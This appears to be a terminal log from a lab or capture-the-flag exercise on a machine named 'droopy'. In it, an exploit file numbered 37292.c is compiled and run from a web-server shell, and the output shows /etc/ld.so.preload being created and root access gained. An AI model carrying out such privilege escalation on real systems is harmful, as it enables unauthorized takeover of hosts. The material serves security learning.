 www-data@droopy:/tmp$ ls
ls
37292.c  vmware-root
www-data@droopy:/tmp$ chmod +x 37292.c
chmod +x 37292.c
www-data@droopy:/tmp$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
www-data@droopy:/tmp$ ls
ls
37292.c  exploit  vmware-root
www-data@droopy:/tmp$ chmod +x exploit
chmod +x exploit
www-data@droopy:/tmp$ ls
ls
37292.c  exploit  vmware-root
www-data@droopy:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#